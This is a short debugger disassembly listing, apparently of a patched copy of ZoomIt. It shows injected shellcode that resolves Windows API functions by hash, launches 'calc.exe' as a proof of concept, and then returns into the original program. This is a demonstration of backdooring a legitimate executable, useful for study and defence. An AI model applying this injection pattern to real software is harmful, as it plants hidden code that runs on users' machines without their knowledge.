 00E674E5 51 push ecx ecx:EntryPoint
00E674E6 FFE0 jmp eax
00E674E8 5F pop edi edi:EntryPoint
00E674E9 5F pop edi edi:EntryPoint
00E674EA 5A pop edx edx:EntryPoint
00E674EB 8B12 mov edx,dword ptr ds:[edx] edx:EntryPoint
00E674ED EB 8D jmp zoomit-patched.E6747C
00E674EF 5D pop ebp
00E674F0 6A 01 push 1
00E674F2 8D85 B2000000 lea eax,dword ptr ss:[ebp+B2]
00E674F8 50 push eax eax:"calc.exe"
00E674F9 68 318B6F87 push 876F8B31
EIP 00E674FE FFD5 call ebp
00E67500 BB E01D2A0A mov ebx,A2A1DE0
00E67505 68 A695BD9D push 9DBD95A6
00E6750A FFD5 call ebp
00E6750C 3C 06 cmp al,6
00E6750E 7C 0A jl zoomit-patched.E6751A
00E67510 80FB E0 cmp bl,E0
00E67513 75 05 jne zoomit-patched.E6751A
00E67515 BB 4713726F mov ebx,6F721347
00E6751A 6A 00 push 0
00E6751C 53 push ebx
00E6751D FFD5 call ebp
EAX 00E6751F 6361 6C arpl word ptr ds:[ecx+6C],sp
00E67522 632E arpl word ptr ds:[esi],bp esi:EntryPoint
00E67524 65:78 65 js zoomit-patched.E6758C
00E67527 0000 add byte ptr ds:[eax],al eax:"calc.exe"
00E67529 9D popfd
00E6752A 61 popad
00E6752B E8 BF5BFDFF call zoomit-patched.E3D0EF
00E67530 E9 1555FDFF jmp zoomit-patched.E3CA4A